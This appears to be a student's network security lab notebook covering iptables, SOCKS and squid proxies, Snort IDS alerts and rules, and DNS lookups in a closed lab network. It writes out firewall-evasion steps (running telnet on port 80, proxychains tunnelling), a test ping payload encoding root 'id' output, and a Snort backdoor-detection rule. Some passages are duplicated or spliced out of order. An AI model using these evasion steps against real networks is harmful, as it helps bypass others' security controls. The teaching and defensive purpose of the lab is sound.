

Task 3.4

iptables -A FORWARD -i eth0 -o eth1 -p tcp --dport 80 -j ACCEPT
FORWARD used for connections that arent local. Input eth0, output eth1, protocol to be used is tcp, destination port is 80, -j accepts these parameters.

monitoring the packets try again to get HTTP connectivity between client and server


Client sends a request to the server.
Server replies back to the client with SYN, but the client never receives the reply.
The request is then just retransmitted, since there is no rule for a reply.

Task 3.5
When examining the open ports on the server, we can see port 8834 is open and allows network traffic to enter.
By allowing only established traffic through SYN command, that denies new sessions being established which may bypass the firewall.

Task 3.6
By changing the firewall rule we are denying packets that haven’t established SYN connection.

Task 3.7
THIS IS CALLED new_firewall.sh

To check if the UDP Ports are open, use nc -vzu 192.168.23.3 53
To check if the TCP ports are open, use nc -v -n -z -w 3 -p 80 192.168.12.1 8834

Task 3.8

What is IP spoofing?
IP spoofing is the creation of Internet Protocol (IP) packets which have a modified source address in order to either hide the identity of the sender, to impersonate another computer system, or both. It is a technique often used by bad actors to invoke DDoS attacks against a target device or the surrounding infrastructure.
Source address verification is a kernel-level feature that drops packets pretending to come from your network. It uses the reverse path filter method to check whether the source of the received packet is reachable through the interface it came in.

Finally, you can use the following command to drop or reject spoofed addresses from remote hosts by choosing either one of these targets: DROP or REJECT. However, I recommend using DROP for security reasons.
Replace the “IP-address” placeholder with your own IP address, as shown below. Also, you must choose to use either REJECT or DROP; the two targets don’t work together.

iptables -A INPUT -i internal_interface -s IP_address -j REJECT / DROP

Essentially use the internal specific address or address range..

But why? In short, it's for security. If you're looking in someone else's home directory (or /tmp), and type just gcc or ls, you want to know you're running the real one, not a malicious version your prankster friend has written which erases all your files. Another example would be test or [, which might override those commands in shell scripts, if your shell doesn't have those as built-ins.
Having . as the last entry in your path is a bit safer, but there are other attacks which make use of that. An easy one is to exploit common typos, like sl or ls-l. Or, find a common command that happens to be not installed on this system — vim, for example, since sysadmins are of above-average likely hood to type that.

Port | Service name | Transport protocol
20, 21 | File Transfer Protocol (FTP) | TCP
22 | Secure Shell (SSH) | TCP and UDP
23 | Telnet | TCP
25 | Simple Mail Transfer Protocol (SMTP) | TCP
50, 51 | IPSec
53 | Domain Name System (DNS) | TCP and UDP
67, 68 | Dynamic Host Configuration Protocol (DHCP) | UDP
69 | Trivial File Transfer Protocol (TFTP) | UDP
80 | HyperText Transfer Protocol (HTTP) | TCP
110 | Post Office Protocol (POP3) | TCP
119 | Network News Transport Protocol (NNTP) | TCP
123 | Network Time Protocol (NTP) | UDP
135-139 | NetBIOS | TCP and UDP
143 | Internet Message Access Protocol (IMAP4) | TCP and UDP
161, 162 | Simple Network Management Protocol (SNMP) | TCP and UDP
389 | Lightweight Directory Access Protocol | TCP and UDP
443 | HTTP with Secure Sockets Layer (SSL) | TCP and UDP
3389 | Remote Desktop Protocol | TCP and UDP

Chapter 4

Circuit and application layer firewalls

Task 4.1

Note the Capture filter -f "not port 22 and not ip6" is before the -i any argument, this is important. It is also important that you leave this filter in place when capturing, else you will fill Wireshark with the packets used to draw the screen.

• during the HTTP transfer which computers are connected (i.e. follow only the SYN packets)?

Client is connected to the server (.12.1 - .23.3)





- block all traffic forwarding between cliend and server (fully disconnected model) using → gateway:˜# ./firewall_block_forward_only.shb and confirm that it is blocking in the web browser
It should block packets going through gateway (FORWARD iptables chan) but allows packets to enter gateway (INPUT/OUTPUT iptables “chains”)

Task 4.2
danted is a SOCKS protocol proxy (see lecture notes). To use it you will need to configure an application to use it. There are a number of ways to do this, but in Firefox it is:

n computer networks, a proxy or proxy server is a computer that sits between you and the server. It acts as a gateway between a local network and a large-scale network, such as the internet.
A proxy server works by intercepting connections between sender and receiver. All incoming data enters through one port and is forwarded to the rest of the network via another port.
Aside from traffic forwarding, proxy servers provide security by hiding the actual IP address of a server. They also have caching mechanisms that store requested resources to improve performance.



Completing the task:
- Start the circuit relay on gateway → service danted start
  - danted is a SOCKS protocol proxy (lecture).
- Configure application to use SOCKS proxy:
  - Open settings → Preferences → Advanced → Networks → Connection Settings
  - Select manual proxy configuration
  - Type the IP address of the gateway in the SOCKS host Section and select the SOCKS v4 option below it.
  - Make sure that port number is 1080



- client, gateway, server
- http get message path: client → gateway → server → gateway →
- client in 4.1 the path was client→ server → client

Task 4.3
start “squid” service squid start
make sure we are blocking forwarded traffic → ./firewall_block_forward_only.sh
configure socks proxy in firefox:

Dangers of assuming applications always use known ports


With circuit relays we assume that the internal user is security conscious. There is nothing stopping them accessing an external Telnet server and sending plaintext passwords out of the network. We can block port 23 to stop telnet but user can run Telnet server on port 80 using the following:
- server:˜# service apache2 stop → stops the apache server on port 80
- edit the /etc/services using nano and replace line: telnet 23/tcp with telnet 80/tcp
- restart the telnet using: service inetd restart
- now on client we can access the telnet on port 80 using:
  - client:˜# socksify telnet 192.168.23.3 80
- Where the command socksify tells Telnet to use the SOCKS protocol, we do not need to specify the SOCKS proxy as it is just assuming the default gateway (192.168.12.2) is to be used.
- How is this telnet session different to telnet session in Task 2.2?
  - maybe put screen of the telnet communication?
  - Client connects to the port 1080 on gateway and then socks is used as a proxy for client→server communication + how does socks work?

Circuit relays cannot stop all security issues as they don’t check the TCP connections obeying the site application policy.

- monitor web transfer between client and server in wireshark
  - during the HTTP transfer which computers are connected?
    - Client, gateway, server
  - follow the HTTP GET message paying attention to the source/destionation addresses in the packet. How does it compare to Task 4.1?
    - In this task the http get had the following path:
      - client → gateway → server
- Experiments with squid:
  - making request immediately after restarting:
    - response is that proxy is not accepting requests
  - making many requests in short timeframe:
    - the path changed to only client→gateway (first request goes through client→gateway→server but any subsequent request goes only client→gateway)
  - what can we conclude about squid?

Task 4.5
Sending bad traffic through the ALG
- repeat steps from task 4.3
- try connecting to the proxy using: telnet 192.168.12.2 3128
  - client connected to the proxy but proxy did not connect to the server’s
  - typing something into telnet command resulted in HTTP 400 bad request error with squid returning potential explanations
- Conclusion:

Task 4.6
- Is it possible to send other traffic (like telnet) through an HTTP proxy?
There are a huge number of projects that tunnel TCP over HTTP(S). You will have to do a bit of work to select the one that best suits your needs (and probably modify it slightly).
- SuperTunnel (Java). Looks nice, they seem to have given some thought to how to deal with not-well-behaved proxies.
- JHttpTunnel (Java). A port of gnu httptunnel, I think uses the same network protocol.
- Netty HTTP Tunnel (Java, part of Netty, a very nice networking library; sample code). I think this requires both client and server to use Netty, but aside from that is a drop-in replacement for the regular sockets in Netty.
- ProxyChains (C, Unix, very popular)
- GNU httptunnel (C, no HTTPS support, this is probably the granddaddy of all http tunnels)
- node-http-tunnel (Node.js), Net::HTTPTunnel (Perl), nRedir (Python), Corkscrew, htunnel, ...

You can use Proxychains for this.
First install proxychains, using the command:

$ apt-get install proxychains

Then configure your proxy settings in /etc/proxychains.conf file.
Add at last, these lines for HTTP and HTTPS proxy.

http proxy-ip proxy-port username password
https proxy-ip proxy-port username password

Now you can do telnet by using the following command:

$ proxychains telnet www.google.com 80

Task 5.1
observe snort alerts in the web broser on client on http://192.168.12.2/base/base_main.php
start monitoring alerts coming to snort, any we see from this point can be classified as false positives (occur during normal behaviour)
ssh to server from client → ssh root@server
open syslog file using less → less /var/log/syslog
    - learn how to use the less (“pager”):
      - go to the end of the file: G
      - go to the beginning of the file: g
      - go up or down one line: up = k, down = j
      - go up or down one page: up = b, page down = space
      - search for an entry: / → search for pattern (next occurrence), ? → search for pattern (previous occurrence), n → next match forward, N → previous match backward
      - quit → q or ZZ
    - find out the purpose of the log files /var/log/syslog and /var/log/auth.log
      - /var/log/syslog →
        - syslog packet format:
        - Mar 02 12:49:03 server named[1584]: all zones loaded
          - Mar 02 12:49:03 → timestamp, does not contain year
          - server → host name where the message was written
      - /var/log/auth.log → stores authentication logs including both successful and failed attempts and authentication methods.
  - Put line into syslog and check if it can be visible:
    - issue command → logger sometext and the following will be visible in the syslog: Mar 02 12:49:03 server root: sometext
    - log into gateway and observe log files there
- What alerts were detected by Snort?

Task 5.2

For the first real IDS task you will send a (pretend) malicious packet from client to server just to check that Snort is working on server and that you can monitor the output.
From client and send a test packet using:client ̃# /root/send_snort_test.shThis runs the following command:ping -n 192.168.23.3 -p "7569643d3028726f6f74290a" -c1

this sends an ICMP packet to server with a binary pattern that actually represents some text. Look at the snort alert that it generated (you should know which one as it is not one of the ones you measured during the baseline test of Task). Find out from the “unique alert” (and appropriate web searching) what this “malicious” packet might mean.
In your log books, in addition to notes on the above, record:

- send malicious packet from client to server - client˜# /root/send_snort_test.sh
  - runs the following command - ping -n 192.168.23.3 -p "7569643d3028726f6f74290a" -c1
    - this command sends ICMP packet to server with binary pattern that represents some text
What does this malicious packet mean?
Number of packets logged each time /root/send_snort_test.sh is invoked? → 2
Description of the “signature” of the alert? → INDICATOR-COMPROMISE id check returned root
The description of the alert from either CVE or Snort webpages if available (notall have descriptions).
Description of the alert from Snort webpages → This event is generated when a UNIX "id" command is used to confirm the user name of the currently logged in user over an unencrypted connection. This connection can either be a legitimate telnet connection or the result of spawning a remote shell as a consequence of a successful network exploit.
The string "uid=0(root)" is an output of an "id" command indicating that the user has "root" privileges. Seeing such a response indicates that some user, connected over the network to a target server, has root privileges.

Task 5.3

All the numerical data on thegatewayBASE homepage (http://192.168.12.2/base/base_main.php, for example (but not a complete list):

The “Traffic Profile by Protocol”, percentage of TCP, UDP, ICMP and PortscanTraffic.

  - traffic profile by protocol → TCP: 100% UDP: 0 ICMP: 0 Pexample rule from telnet.rules and its description:
  - alert tcp $EXTERNAL_NET any -> $TELNET_SERVERS 23 (msg:"TELNET ld_library_path"; flow:to_serverortscan: 0
  - number of unique alerts → 31
  - total number of alerts → 2229
  - categories → 9
  - source ip addresses → 2
  - destination ip addresses → 2
  - unique ip links → 2
  - source ports → 1215 (tcp)
  - destination ports → 82 (tcp)
  - generated entries in logs:

number of: unique alerts, total number of alerts, categories, source ports,destination ports etc....snort signature description → OS-OTHER Bash CGI environment variable injection attempt
last CVE vulnerability description link http://cve.mitre.org/cgi-bin/cvename.cgi?name=2014-7169
National Vulnerability Database information about this alert:
Description:
GNU Bash through 4.3 bash43-025 processes trailing strings after certain malformed function definitions in the values of environment variables, which allows remote attackers to write to files or possibly have unknown other impact via a crafted environment, as demonstrated by vectors involving the ForceCommand feature in OpenSSH sshd, the mod_cgi and mod_cgid modules in the Apache HTTP Server, scripts executed by unspecified DHCP clients, and other situations in which setting the environment occurs across a privilege boundary from Bash execution. NOTE: this vulnerability exists because of an incomplete fix for CVE-2014-6271.
Source: MITRE
Description Last Modified: 09/24/2014
CVSS v2.0:
      - Base Score: 10.0 High
      - Vector: (AV:N/AC:L/Au:N/C:C/I:C/A:C)
      - Impact Subscore: 10.0
      - exploitability subscore: 10.0
      - Access Vector (AV): Network
      - Access Complexity (AC): Low
      - Authentication (AU): None
      - Confidentiality (C): Complete
      - Integrity (I): Complete
      - Availability (A): Complete
      - Additional Information:
        - Allows unauthorized disclosure of information
        - Allows unauthorized modification
Common Vulnerabilities and Exposures (CVE) is a dictionary-type list of standardized names for vulnerabilities and other information related to security exposures. CVE aims to standardize the names for all publicly known vulnerabilities and security exposures.
The Common Vulnerability Scoring System (CVSS) provides a way to capture the principal characteristics of a vulnerability and produce a numerical score reflecting its severity. The numerical score can then be translated into a qualitative representation (such as low, medium, high, and critical) to help organizations properly assess and prioritize their vulnerability management processes.

Task 5.4
Consider if an IDS rule applies

It does apply to the server, but it also applies to other applications that are using bash. This would be considered a true positive.

Task 5.5

he Snort rules are stored incd /etc/snort/rulesls
Each file contains a number of rules with one rule per line. We can estimate the number of rules by the total number of lines in each file in the rules directory added together(using thewc- for “word count” command):

/etc/snort/rules# wc -l *
total number of lines → 77245

the number of lines of “rules” in /etc/snort/rules (using the wc -l command a sour slight over-estimate)

Task 5.6
after running NMAP this is what we get in auth.log:

after running NMAP syslog had these entries:
Mar 15 21:08:24 server in.fingerd[2199]: connect from 192.168.12.1 (192.168.12.1)
Mar 15 21:08:30 server fingerd[2199]: Finger program not found → there was a lot entries like this and then few more interesting entries:
Mar 15 21:09:48 server kernel: [ 5461.839429] capability: warning: `vsftpd' uses 32-bit capabilities (legacy support in use)
  - Snort has caught some entries too:

    - in particuar the FTP bounce attack could be a potential indication that some type of attack is taking place
  - After running samba server exploit in metasploit, there were no new entries in the auth.log
  - After running metasploit there were no new entries in the syslog
  - After running metasploit there was one new entry in Snort:
    - this can prove that IDS snort was able to detect attack activity of metasploit even if the logs were unchanged
Task 5.7

- we want to create rule that looks for the possible malicious text “createBackdoor” issued in a Telnet session:
  - alert tcp any any -> any 23 (content:"createBackdoor"; msg:"backdoor setup detected"; sid:10000002; rev: 001; classtype:inappropriate-content;)
- Test this rule by adding it to suitable rule file → /etc/snort/rules/local.rules
- restart snort using:
  - service snort stop
  - service barnyard2 stop
  - cd
  - ./start-snort-ids
- test your rule using netcat → echo createBackdoor | netcat 192.168.23.3 23
- our snort rule is correct, as you can see below, new entry has been added to the Snort alerts that corresponds to our rule:

We will be looking at how DNS and PKI work and how attacker can bypass these tools. For this lab, the client is part of the domain somedomain.nosuch and uses a DNS server we want to create rule that looks for the possible malicious text “createBackdoor” issued in a Telnet session:
  - alert tcp any any -> any 23 (content:"createBackdoor"; msg:"backdoor setup detected"; sid:10000002; rev: 001; classtype:inappropriate-content;)
- Test this rule by adding it to suitable rule file → /etc/snort/rules/local.rules
- restart snort using:
  - service snort stop
  - service barnyard2 stop
  - cd
  - ./start-snort-ids
- test your rule using netcat → echo createBackdoor | netcat 192.168.23.3 23
- our snort rule is correct, as you can see below, new entry has been added to the Snort alerts that corresponds to our rule:
server server.somedomain.nosuch. The DNS server on server is “Authoritative” for the domain somedomain.nosuch but not any other domain so that it has to use other DNS servers to lookup names/addresses for other domains/

to test it in Snort. However, if you did want to test it in Snort you would need to add it to a suitable rule file (e.g. /etc/snort/rules/local.rules. Once changing a rule you would then need to stop Snort (using “Ctrl-c” in the terminal window) and then start Snort



You have investigated a network IDS. One of the things you should have noted is that analysis of the logfiles is tedious, in practice some sort of analysis system is required. Detection is only one part of the work for a network administrator, the next part is to discover a problem using a detection tool and close the vulnerability. Some people raise concerns about the usefulness of IDS systems as they can generate so much warning “traffic” that it is very difficult to identify a real attack amongst so many warnings

Task 6.1

dig @155.245.48.11 essex.ac.uk soa

; <<>> DiG 9.10.3-P4-Debian <<>> @155.245.48.11 essex.ac.uk soa
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61238
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 5, ADDITIONAL: 6

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;essex.ac.uk. IN SOA

;; ANSWER SECTION:
essex.ac.uk. 900 IN SOA dns0.essex.ac.uk. postmaster.essex.ac.uk. 2020031020 3600 7200 2419200 3600

;; AUTHORITY SECTION:
essex.ac.uk. 900 IN NS dns2.essex.ac.uk.
essex.ac.uk. 900 IN NS dns1.essex.ac.uk.
essex.ac.uk. 900 IN NS dns5.essex.ac.uk.
essex.ac.uk. 900 IN NS dns0.essex.ac.uk.
essex.ac.uk. 900 IN NS dns3.essex.ac.uk.

;; ADDITIONAL SECTION:
dns0.essex.ac.uk. 900 IN A 155.245.48.11
dns1.essex.ac.uk. 900 IN A 155.245.48.10
dns2.essex.ac.uk. 900 IN A 155.245.42.2
dns3.essex.ac.uk. 900 IN A 155.245.252.3
dns5.essex.ac.uk. 900 IN A 155.245.181.1

;; Query time: 0 msec
;; SERVER: 155.245.48.11#53(155.245.48.11)
;; WHEN: Tue Mar 10 14:46:00 GMT 2020
;; MSG SIZE rcvd: 262

This describes the “Authoritative” SOA (start of authority) data on the essex.ac.uk zone as obtained from dns0.essex.ac.uk. Some of the above will not make much sense, but the important things to note are the “Authority Section” which contains the name of the name servers and then the “Additional Section” which contains the “A” records which gives the IP address of the name servers. Note that this is the “SOA” data, there are many other data stored in the nameserver, including all of the name to IP address mappings for machines at the University and the mail servers. Now use the same tool to get the SOA data for the somedomain.nosuch domain from server and record the results in your log book. (Make sure you are not trying to look up using the 155.245.48.11 server!).

Task 6.2

dig @192.168.23.3 winpc.somedomain.nosuch A

; <<>> DiG 9.10.3-P4-Debian <<>> @192.168.23.3 winpc.somedomain.nosuch A
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 49819
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;winpc.somedomain.nosuch. IN A

;; ANSWER SECTION:
winpc.somedomain.nosuch. 60 IN A 192.168.21.5

;; AUTHORITY SECTION:
somedomain.nosuch. 60 IN NS server.somedomain.nosuch.

;; ADDITIONAL SECTION:
server.somedomain.nosuch. 60 IN A 192.168.23.3

;; Query time: 0 msec
;; SERVER: 192.168.23.3#53(192.168.23.3)
;; WHEN: Tue Mar 10 15:04:14 GMT 2020
;; MSG SIZE rcvd: 105

This describes the “Authoritative” SOA (start of authority) data on the domain somedomain.nosuch. Authority section contains the name of the name servers and “Additional Section” contains the “A” records which gives their IP address of the nameservers.

dig @192.168.23.3 somedomain.nosuch MX

; <<>> DiG 9.10.3-P4-Debian <<>> @192.168.23.3 somedomain.nosuch MX
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 18570
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 1, ADDITIONAL: 3

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;somedomain.nosuch. IN MX

;; ANSWER SECTION:
somedomain.nosuch. 60 IN MX 1 smtp.somedomain.nosuch.
somedomain.nosuch. 60 IN MX 5 smtp2.somedomain.nosuch.

;; AUTHORITY SECTION:
somedomain.nosuch. 60 IN NS server.somedomain.nosuch.

;; ADDITIONAL SECTION:
smtp2.somedomain.nosuch. 60 IN A 192.168.21.4
server.somedomain.nosuch. 60 IN A 192.168.23.3

;; Query time: 0 msec
;; SERVER: 192.168.23.3#53(192.168.23.3)
;; WHEN: Tue Mar 10 15:04:54 GMT 2020
;; MSG SIZE rcvd: 142

nslookup smtp.somedomain.nosuch
Server: 192.168.12.2
Address: 192.168.12.2#53

Non-authoritative answer:
smtp.somedomain.nosuch canonical name = server.somedomain.nosuch.
Name: server.somedomain.nosuch
Address: 192.168.23.3

nslookup gateway.somedomain.nosuch
Server: 192.168.12.2
Address: 192.168.12.2#53

Non-authoritative answer:
Name: gateway.somedomain.nosuch
Address: 192.168.12.2

nslookup gateway-client.somedomain.nosuch
Server: 192.168.12.2
Address: 192.168.12.2#53

Non-authoritative answer:
gateway-client.somedomain.nosuch canonical name = gateway.somedomain.nosuch.
Name: gateway.somedomain.nosuch
Address: 192.168.12.2
This says that gateway.somedomain.nosuch is alias for gateway-client.somedomain.nosuch and has the IP 192.168.12.2
what is the purpose of the MX record in DNS databases → mx is the mail exchange record, which tells mail servers how to rout email from this domain

Task 6.3

edit file /etc/bind/named.conf.local and uncomment the following lines:
zone "essex.ac.uk" IN {
type master;
file "/etc/bind/zones/essex.ac.uk.zone";
};
and then restart the DNS server → service bind9 restart
/etc/bind/zones/essex.ac.uk.zone → contains setting for the zone:



dig @192.168.23.3 essex.ac.uk soa

; <<>> DiG 9.10.3-P4-Debian <<>> @192.168.23.3 essex.ac.uk soa
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 5459
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;essex.ac.uk. IN SOA

;; ANSWER SECTION:
